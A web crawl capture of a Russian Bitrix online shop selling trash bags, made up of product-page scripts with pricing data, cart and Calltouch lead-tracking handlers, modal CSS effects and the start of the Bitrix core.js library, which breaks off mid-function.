EXTRA','SUBSCRIPTION':true,'PRICE':{'PRICE_ID':'1','ID':'79','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'NNN','VALUE_VAT':'26.88','VALUE_NOVAT':'22.4','DISCOUNT_VALUE_VAT':'26.88','DISCOUNT_VALUE_NOVAT':'22.4','ROUND_VALUE_VAT':'26.88','ROUND_VALUE_NOVAT':'22.4','VALUE':'26.88','UNROUND_DISCOUNT_VALUE':'26.88','DISCOUNT_VALUE':'26.88','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'4.48','DISCOUNT_VATRATE_VALUE':'4.48','ROUND_VATRATE_VALUE':'4.48','PRINT_VALUE_NOVAT':'22.40','PRINT_VALUE_VAT':'26.88','PRINT_VATRATE_VALUE':'4.48','PRINT_DISCOUNT_VALUE_NOVAT':'22.40','PRINT_DISCOUNT_VALUE_VAT':'26.88','PRINT_DISCOUNT_VATRATE_VALUE':'4.48','PRINT_VALUE':'26.88','PRINT_DISCOUNT_VALUE':'26.88','PRINT_DISCOUNT_DIFF':'0'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'79','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'NNN','VALUE_VAT':'26.88','VALUE_NOVAT':'22.4','DISCOUNT_VALUE_VAT':'26.88','DISCOUNT_VALUE_NOVAT':'22.4','ROUND_VALUE_VAT':'26.88','ROUND_VALUE_NOVAT':'22.4','VALUE':'26.88','UNROUND_DISCOUNT_VALUE':'26.88','DISCOUNT_VALUE':'26.88','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'4.48','DISCOUNT_VATRATE_VALUE':'4.48','ROUND_VATRATE_VALUE':'4.48','PRINT_VALUE_NOVAT':'22.40','PRINT_VALUE_VAT':'26.88','PRINT_VATRATE_VALUE':'4.48','PRINT_DISCOUNT_VALUE_NOVAT':'22.40','PRINT_DISCOUNT_VALUE_VAT':'26.88','PRINT_DISCOUNT_VATRATE_VALUE':'4.48','PRINT_VALUE':'26.88','PRINT_DISCOUNT_VALUE':'26.88','PRINT_DISCOUNT_DIFF':'0'},'SLIDER_COUNT':'1','SLIDER':[{'ID':'38062','SRC':'/upload/iblock/7a6/3y0h07r0afnjcpawvdoe8bouxik09bw9.png','WIDTH':'550','HEIGHT':'235'}],'CAN_BUY':true,'CHECK_QUANTITY':false,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'33'},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':'','BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=BUY&id=#ID#'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'}});
    BX.message({
        ECONOMY_INFO_MESSAGE: '(Экономия в цене - #ECONOMY#)',
        BASIS_PRICE_MESSAGE: 'Цена #PRICE# за 1 #MEASURE#',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        PRODUCT_GIFT_LABEL: 'Подарок',
        SITE_ID: 's1'
    });
</script>
<script>

    setTimeout(function() {
        if ('#reviews' === window.location.hash) {
            $('.nav-link').removeClass('active');
            $('.tab-pane').removeClass('active');
            $('.product_tabs a[href*="#reviews"]').addClass('active');
            $('#reviews').addClass('active');
            $(document).scrollTop($('.product_tabs').offset().top - 110);
        }
    }, 2000);

    $("#to-basket").click(function () {
        console.log(1);
        $(".bx_cart").click();
    });

    $('.product-card__info-item .link_to_review').click(function(e) {
        e.preventDefault();
        $('.nav-link').removeClass('active');
        $('.tab-pane').removeClass('active');
        $('.product_tabs a[href*="#reviews"]').addClass('active');
        $('#reviews').addClass('active');
        $(document).scrollTop($('.product_tabs').offset().top - 110);
    })
</script><script>
		BX.Currency.setCurrencies([{'CURRENCY':'BYN','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'&euro;#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}},{'CURRENCY':'NNN','FORMAT':{'FORMAT_STRING':'#','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}}]);
	</script>
<script>
BX.ready(BX.defer(function(){
	if (!!window.obbx_117848907_113)
	{
		window.obbx_117848907_113.allowViewedCount(true);
	}
}));
</script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'1','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://meshki-optom-spb.ru/include/catalog-banner-cost.html
body_size: 162
content:
<div class="catalog-banner">
    <a class="catalog-banner__cost btn btn--icon btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист">
		<img class="catalog-banner__icon" src="/bitrix/templates/mirpack_new/images/lets-icons_file-doc-fill.svg" alt="">
		
		<p class="catalog-banner__text">
			Скачать оптовый прайс-лист
		</p>
	</a>
</div>


--- FILE ---
content_type: text/css
request_url: https://meshki-optom-spb.ru/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/themes/blue/style.css?1748863514402
body_size: 31
content:
.bx-retina .bx_item_detail.bx_blue .bx_item_detail_scu .bx_scu ul li.bx_active .cnt,.bx-retina .bx_item_detail.bx_blue .bx_item_detail_size ul li.bx_active .cnt{-webkit-border-image:url(images/x2border_active.png) 2 stretch;-moz-border-image:url(images/x2border_active.png) 2 stretch;-o-border-image:url(images/x2border_active.png) 2 stretch;border-image:url(images/x2border_active.png) 2 fill stretch}

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-spb.ru/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978
body_size: 1582
content:


/*Описание стилей эфектов модального окна*/
/* Effect 1: Fade in and scale up */
.md-effect-1 .md-content-webcube-favorites {
	transform: scale(0.7);
	opacity: 0;
	transition: all 0.3s;
}

.md-show.md-effect-1 .md-content-webcube-favorites {
	transform: scale(1);
	opacity: 1;
}

/* Effect 2: Slide from the right */
.md-effect-2 .md-content-webcube-favorites {
	transform: translateX(20%);
	opacity: 0;
	transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}

.md-show.md-effect-2 .md-content-webcube-favorites {
	transform: translateX(0);
	opacity: 1;
}

/* Effect 3: Slide from the bottom */
.md-effect-3 .md-content-webcube-favorites {
	transform: translateY(20%);
	opacity: 0;
	transition: all 0.3s;
}

.md-show.md-effect-3 .md-content-webcube-favorites {
	transform: translateY(0);
	opacity: 1;
}

/* Effect 4: Newspaper */
.md-effect-4 .md-content-webcube-favorites {
	transform: scale(0) rotate(720deg);
	opacity: 0;
}

.md-show.md-effect-4 ~ .md-overlay,
.md-effect-4 .md-content-webcube-favorites {
	transition: all 0.5s;
}

.md-show.md-effect-4 .md-content-webcube-favorites {
	transform: scale(1) rotate(0deg);
	opacity: 1;
}

/* Effect 5: fall */
.md-effect-5.md-modal-webcube-favorites {
	perspective: 1300px;
}

.md-effect-5 .md-content-webcube-favorites {
	transform-style: preserve-3d;
	transform: translateZ(600px) rotateX(20deg); 
	opacity: 0;
}

.md-show.md-effect-5 .md-content-webcube-favorites {
	transition: all 0.3s ease-in;
	transform: translateZ(0px) rotateX(0deg); 
	opacity: 1;
}

/* Effect 6: side fall */
.md-effect-6.md-modal-webcube-favorites {
	perspective: 1300px;
}

.md-effect-6 .md-content-webcube-favorites {
	transform-style: preserve-3d;
	transform: translate(30%) translateZ(600px) rotate(10deg); 
	opacity: 0;
}

.md-show.md-effect-6 .md-content-webcube-favorites {
	transition: all 0.3s ease-in;
	transform: translate(0%) translateZ(0) rotate(0deg);
	opacity: 1;
}

/* Effect 7:  slide and stick to top */
.md-effect-7{
	top: 0;
	transform: translateX(-50%);
}

.md-effect-7 .md-content-webcube-favorites {
	transform: translateY(-200%);
	transition: all .3s;
	opacity: 0;
}

.md-show.md-effect-7 .md-content-webcube-favorites {
	transform: translateY(0%);
	border-radius: 0 0 3px 3px;
	opacity: 1;
}

/* Effect 8: 3D flip horizontal */
.md-effect-8.md-modal-webcube-favorites {
	perspective: 1300px;
}

.md-effect-8 .md-content-webcube-favorites {
	transform-style: preserve-3d;
	transform: rotateY(-70deg);
	transition: all 0.3s;
	opacity: 0;
}

.md-show.md-effect-8 .md-content-webcube-favorites {
	transform: rotateY(0deg);
	opacity: 1;
}

/* Effect 9: 3D flip vertical */
.md-effect-9.md-modal-webcube-favorites {
	perspective: 1300px;
}

.md-effect-9 .md-content-webcube-favorites {
	transform-style: preserve-3d;
	transform: rotateX(-70deg);
	transition: all 0.3s;
	opacity: 0;
}

.md-show.md-effect-9 .md-content-webcube-favorites {
	transform: rotateX(0deg);
	opacity: 1;
}

/* Effect 10: 3D sign */
.md-effect-10.md-modal-webcube-favorites {
	perspective: 1300px;
}

.md-effect-10 .md-content-webcube-favorites {
	transform-style: preserve-3d;
	transform: rotateX(-60deg);
	transform-origin: 50% 0;
	opacity: 0;
	transition: all 0.3s;
}

.md-show.md-effect-10 .md-content-webcube-favorites {
	transform: rotateX(0deg);
	opacity: 1;
}

/* Effect 11: Super scaled */
.md-effect-11 .md-content-webcube-favorites {
	transform: scale(2);
	opacity: 0;
	transition: all 0.3s;
}

.md-show.md-effect-11 .md-content-webcube-favorites {
	transform: scale(1);
	opacity: 1;
}

/* Effect 12:  Just me */
.md-effect-12 .md-content-webcube-favorites {
	transform: scale(0.8);
	opacity: 0;
	transition: all 0.3s;
}

.md-show.md-effect-12 ~ .md-overlay {
	background: rgba(227, 227, 227, 0.8);
} 

.md-effect-12 .md-content-webcube-favorites h3,
.md-effect-12 .md-content-webcube-favorites {
	background: transparent;
}

.md-show.md-effect-12 .md-content-webcube-favorites {
	transform: scale(1);
	opacity: 1;
}

/* Effect 13: 3D slit */
.md-effect-13.md-modal-webcube-favorites {
	perspective: 1300px;
}

.md-effect-13 .md-content-webcube-favorites {
	transform-style: preserve-3d;
	transform: translateZ(-3000px) rotateY(90deg);
	opacity: 0;
}

.md-show.md-effect-13 .md-content-webcube-favorites {
	animation: slit .7s forwards ease-out;
}


@keyframes slit {
	50% { transform: translateZ(-250px) rotateY(89deg); opacity: 1; animation-timing-function: ease-in;}
	100% { transform: translateZ(0) rotateY(0deg); opacity: 1; }
}

/* Effect 14:  3D Rotate from bottom */
.md-effect-14.md-modal-webcube-favorites {
	perspective: 1300px;
}

.md-effect-14 .md-content-webcube-favorites {
	transform-style: preserve-3d;
	transform: translateY(100%) rotateX(90deg);
	transform-origin: 0 100%;
	opacity: 0;
	transition: all 0.3s ease-out;
}

.md-show.md-effect-14 .md-content-webcube-favorites {
	transform: translateY(0%) rotateX(0deg);
	opacity: 1;
}

/* Effect 15:  3D Rotate in from left */
.md-effect-15.md-modal-webcube-favorites {
	perspective: 1300px;
}

.md-effect-15 .md-content-webcube-favorites {
	transform-style: preserve-3d;
	transform: translateZ(100px) translateX(-30%) rotateY(90deg);
	transform-origin: 0 100%;
	opacity: 0;
	transition: all 0.3s;
}

.md-show.md-effect-15 .md-content-webcube-favorites {
	transform: translateZ(0px) translateX(0%) rotateY(0deg);
	opacity: 1;
}

/* Effect 16:  Blur */
.md-show.md-effect-16 ~ .md-overlay {
	    background: rgba(227, 227, 227, 0.8);
}

.md-show.md-effect-16 ~ .container {
	filter: blur(3px);
}

.md-effect-16 .md-content-webcube-favorites {
	transform: translateY(-5%);
	opacity: 0;
}

.md-show.md-effect-16 ~ .container,
.md-effect-16 .md-content-webcube-favorites {
	transition: all 0.3s;
}

.md-show.md-effect-16 .md-content-webcube-favorites {
	transform: translateY(0);
	opacity: 1;
}

/* Effect 17:  Slide in from bottom with perspective on container */
.md-show.md-effect-17 ~ .container {
	height: 100%;
	overflow: hidden;
	transition: transform 0.3s;
}

.md-show.md-effect-17 ~ .container,
.md-show.md-effect-17 ~ .md-overlay  {
	transform: rotateX(-2deg);
	transform-origin: 50% 0%;
	transform-style: preserve-3d;
}

.md-effect-17 .md-content-webcube-favorites {
	opacity: 0;
	transform: translateY(200%);
}

.md-show.md-effect-17 .md-content-webcube-favorites {
	transform: translateY(0);
	opacity: 1;
	transition: all 0.3s 0.2s;
}

/* Effect 18:  Slide from right with perspective on container */
.md-show.md-effect-18 ~ .container {
	height: 100%;
	overflow: hidden;
}

.md-show.md-effect-18 ~ .md-overlay {
	background: rgba(227, 227, 227, 0.8);
	transition: all 0.5s;
}

.md-show.md-effect-18 ~ .container,
.md-show.md-effect-18 ~ .md-overlay {
	transform-style: preserve-3d;
	transform-origin: 0% 50%;
	animation: rotateRightSideFirst 0.5s forwards ease-in;
}



@keyframes rotateRightSideFirst {
	50% { transform: translateZ(-50px) rotateY(5deg); animation-timing-function: ease-out; }
	100% { transform: translateZ(-200px); }
}

.md-effect-18 .md-content-webcube-favorites {
	transform: translateX(200%);
	opacity: 0;
}

.md-show.md-effect-18 .md-content-webcube-favorites {
	transform: translateX(0);
	opacity: 1;
	transition: all 0.5s 0.1s;
}

/* Effect 19:  Slip in from the top with perspective on container */
.md-show.md-effect-19 ~ .container {
	height: 100%;
	overflow: hidden;
}

.md-show.md-effect-19 ~ .md-overlay {
	transition: all 0.5s;
}

.md-show.md-effect-19 ~ .container,
.md-show.md-effect-19 ~ .md-overlay {
	transform-style: preserve-3d;
	transform-origin: 50% 100%;
	animation: OpenTop 0.5s forwards ease-in;
}


@keyframes OpenTop {
	50% { 
		transform: rotateX(10deg); 
		animation-timing-function: ease-out; 
	}
}

.md-effect-19 .md-content-webcube-favorites {
	transform: translateY(-200%);
	opacity: 0;
}

.md-show.md-effect-19 .md-content-webcube-favorites {
	transform: translateY(0);
	opacity: 1;
	transition: all 0.5s 0.1s;
}

@media screen and (max-width: 32em) {
	body { font-size: 75%; }
}

--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-spb.ru/bitrix/js/main/core/core.js?1748863504478033
body_size: 133106
content:
;(function() {

	if (typeof window.BX === 'function')
	{
		return;
	}

/**
 * Babel external helpers
 * (c) 2018 Babel
 * @license MIT
 */
(function (global) {
  var babelHelpers = global.babelHelpers = {};

  function _typeof(obj) {
    if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
      babelHelpers.typeof = _typeof = function (obj) {
        return typeof obj;
      };
    } else {
      babelHelpers.typeof = _typeof = function (obj) {
        return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;
      };
    }

    return _typeof(obj);
  }

  babelHelpers.typeof = _typeof;
  var REACT_ELEMENT_TYPE;

  function _createRawReactElement(type, props, key, children) {
    if (!REACT_ELEMENT_TYPE) {
      REACT_ELEMENT_TYPE = typeof Symbol === "function" && Symbol.for && Symbol.for("react.element") || 0xeac7;
    }

    var defaultProps = type && type.defaultProps;
    var childrenLength = arguments.length - 3;

    if (!props && childrenLength !== 0) {
      props = {
        children: void 0
      };
    }

    if (props && defaultProps) {
      for (var propName in defaultProps) {
        if (props[propName] === void 0) {
          props[propName] = defaultProps[propName];
        }
      }
    } else if (!props) {
      props = defaultProps || {};
    }

    if (childrenLength === 1) {
      props.children = children;
    } else if (childrenLength > 1) {
      var childArray = new Array(childrenLength);

      for (var i = 0; i < childrenLength; i++) {
        childArray[i] = arguments[i + 3];
      }

      props.children = childArray;
    }

    return {
      $$typeof: REACT_ELEMENT_TYPE,
      type: type,
      key: key === undefined ? null : '' + key,
      ref: null,
      props: props,
      _owner: null
    };
  }

  babelHelpers.jsx = _createRawReactElement;

  function _asyncIterator(iterable) {
    var method;

    if (typeof Symbol === "function") {
      if (Symbol.asyncIterator) {
        method = iterable[Symbol.asyncIterator];
        if (method != null) return method.call(iterable);
      }

      if (Symbol.iterator) {
        method = iterable[Symbol.iterator];
        if (method != null) return method.call(iterable);
      }
    }

    throw new TypeError("Object is not async iterable");
  }

  babelHelpers.asyncIterator = _asyncIterator;

  function _AwaitValue(value) {
    this.wrapped = value;
  }

  babelHelpers.AwaitValue = _AwaitValue;

  function AsyncGenerator(gen) {
    var front, back;

    function send(key, arg) {
      return new Promise(function (resolve, reject) {
        var request = {
          key: key,
          arg: arg,
          resolve: resolve,
          reject: reject,
          next: null
        };

        if (back) {
          back = back.next = request;
        } else {
          front = back = request;
          resume(key, arg);
        }
      });
    }

    function resume(key, arg) {
      try {
        var result = gen[key](arg);
        var value = result.value;
        var wrappedAwait = value instanceof babelHelpers.AwaitValue;
        Promise.resolve(wrappedAwait ? value.wrapped : value).then(function (arg) {
          if (wrappedAwait) {
            resume("next", arg);
            return;
          }

          settle(result.done ? "return" : "normal", arg);
        }, function (err) {
          resume("throw", err);
        });
      } catch (err) {
        settle("throw", err);
      }
    }

    function settle(type, value) {
      switch (type) {
        case "return":
          front.resolve({
            value: value,
            done: true
          });
          break;

        case "throw":
          front.reject(value);
          break;

        default:
          front.resolve({
            value: value,
            done: false
          });
          break;
      }

      front = front.next;

      if (front) {
        resume(front.key, front.arg);
      } else {
        back = null;
      }
    }

    this._invoke = send;

    if (typeof gen.return !== "function") {
      this.return = undefined;
    }
  }

  if (typeof Symbol === "function" && Symbol.asyncIterator) {
    AsyncGenerator.prototype[Symbol.asyncIterator] = function () {
      return this;
    };
  }

  AsyncGenerator.prototype.next = function (arg) {
    return this._invoke("next", arg);
  };

  AsyncGenerator.prototype.throw = function (arg) {
    return this._invoke("throw", arg);
  };

  AsyncGenerator.prototype.return = function (arg) {
    return this._invoke("return", arg);
  };

  babelHelpers.AsyncGenerator = AsyncGenerator;

  function _wrapAsyncGenerator(fn) {
    return function () {
      return new babelHelpers.AsyncGenerator(fn.apply(this, arguments));
    };
  }

  babelHelpers.wrapAsyncGenerator = _wrapAsyncGenerator;

  function _awaitAsyncGenerator(value) {
    return new babelHelpers.AwaitValue(value);
  }

  babelHelpers.awaitAsyncGenerator = _awaitAsyncGenerator;

  function _asyncGeneratorDelegate(inner, awaitWrap) {
    var iter = {},
        waiting = false;

    function pump(key, value) {
      waiting = true;
      value = new Promise(function (resolve) {
        resolve(inner[key](value));
      });
      return {
        done: false,
        value: awaitWrap(value)
      };
    }

    ;

    if (typeof Symbol === "function" && Symbol.iterator) {
      iter[Symbol.iterator] = function () {
        return this;
      };
    }

    iter.next = function (value) {
      if (waiting) {
        waiting = false;
        return value;
      }

      return pump("next", value);
    };

    if (typeof inner.throw === "function") {
      iter.throw = function (value) {
        if (waiting) {
          waiting = false;
          throw value;
        }

        return pump("throw", value);
      };
    }

    if (typeof inner.return === "function") {
      iter.return = function (value) {
        return pump("return", value);
      };
    }

    return iter;
  }

  babelHelpers.asyncGeneratorDelegate = _asyncGeneratorDelegate;

  function asyncGeneratorStep(gen, resolve, reject, _next, _throw, key, arg) {
    try {
      var info = gen[key](arg);
      var value = info.value;
    } catch (error) {
      reject(error);
      return;
    }

    if (info.done) {
      resolve(value);
    } else {
      Promise.resolve(value).then(_next, _throw);
    }
  }

  function _asyncToGenerator(fn) {
    return function () {
      var self = this,
          args = arguments;
      return new Promise(function (resolve, reject) {
        var gen = fn.apply(self, args);

        function _next(value) {
          asyncGeneratorStep(gen, resolve, reject, _next, _throw, "next", value);
        }

        function _throw(err) {
          asyncGeneratorStep(gen, resolve, reject, _next, _throw, "throw", err);
        }

        _next(undefined);
      });
    };
  }

  babelHelpers.asyncToGenerator = _asyncToGenerator;

  function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
      throw new TypeError("Cannot call a class as a function");
    }
  }

  babelHelpers.classCallCheck = _classCallCheck;

  function _defineProperties(target, props) {
    for (var i = 0; i < props.length; i++) {
      var descriptor = props[i];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ("value" in descriptor) descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }

  function _createClass(Constructor, protoProps, staticProps) {
    if (protoProps) _defineProperties(Constructor.prototype, protoProps);
    if (staticProps) _defineProperties(Constructor, staticProps);
    return Constructor;
  }

  babelHelpers.createClass = _createClass;

  function _defineEnumerableProperties(obj, descs) {
    for (var key in descs) {
      var desc = descs[key];
      desc.configurable = desc.enumerable = true;
      if ("value" in desc) desc.writable = true;
      Object.defineProperty(obj, key, desc);
    }

    if (Object.getOwnPropertySymbols) {
      var objectSymbols = Object.getOwnPropertySymbols(descs);

      for (var i = 0; i < objectSymbols.length; i++) {
        var sym = objectSymbols[i];
        var desc = descs[sym];
        desc.configurable = desc.enumerable = true;
        if ("value" in desc) desc.writable = true;
        Object.defineProperty(obj, sym, desc);
      }
    }

    return obj;
  }

  babelHelpers.defineEnumerableProperties = _defineEnumerableProperties;

  function _defaults(obj, defaults) {
    var keys = Object.getOwnPropertyNames(defaults);

    for (var i = 0; i < keys.length; i++) {
      var key = keys[i];
      var value = Object.getOwnPropertyDescriptor(defaults, key);

      if (value && value.configurable && obj[key] === undefined) {
        Object.defineProperty(obj, key, value);
      }
    }

    return obj;
  }

  babelHelpers.defaults = _defaults;

  function _defineProperty(obj, key, value) {
    if (key in obj) {
